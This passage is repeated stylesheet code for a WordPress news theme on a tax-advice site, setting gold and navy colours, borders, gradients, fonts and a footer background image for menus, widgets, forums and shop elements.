    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d3983a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d3983a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d3983a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d3983a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d3983a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d3983a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d3983a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d3983a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 152, 58, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0d304d !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #d3983a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d304d;
        background: -moz-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d304d), color-stop(100%, #d3983a));
        background: -webkit-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -o-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -ms-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: linear-gradient(to bottom, #0d304d 0%, #d3983a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d304d', endColorstr='#d3983a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d3983a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d3983a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d3983a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0d304d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0d304d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d3983a;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0d304d;
    }

    
    .td-sub-footer-container {
        background-color: #071827;
    }
    
    
    .td-footer-wrapper::before {
        background-image: url('https://taxexpert.md/wp-content/uploads/2017/02/home-hero-bg.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:17px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d3983a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d3983a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d3983a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d3983a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d3983a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d3983a !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d3983a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d3983a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d3983a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d3983a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d3983a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d3983a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d3983a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d3983a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 152, 58, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0d304d !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #d3983a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d304d;
        background: -moz-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d304d), color-stop(100%, #d3983a));
        background: -webkit-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -o-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -ms-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: linear-gradient(to bottom, #0d304d 0%, #d3983a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d304d', endColorstr='#d3983a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d3983a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d3983a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    
    


    
    .td-header-top-menu,
